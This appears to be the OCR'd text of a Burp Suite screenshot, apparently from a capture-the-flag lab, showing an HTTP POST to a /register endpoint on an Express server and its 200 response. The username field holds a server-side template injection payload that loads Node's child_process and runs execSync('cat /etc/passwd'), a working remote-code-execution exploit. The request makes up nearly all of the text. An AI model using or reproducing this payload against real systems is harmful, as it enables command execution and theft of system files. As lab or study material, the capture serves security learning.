 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 165.22.116.7:30931
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://165.22.116.7:30931/register
8 Content-Type: application/json
9 Origin: http://165.22.116.7:30931
10 Content-Length: 193
11 Connection: close
12
13 {
"username":
"{{:\"pwnd\".toString.constructor.call({},\"return global.process.mainModule.con
structor._load('child_process').execSync('cat /etc/passwd').toString()\")()}}",
"password":"password"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Wed, 22 Mar 2023 21:15:04 GMT
6 Connection: close
7
8 {
"message":"User registered succesfully"
}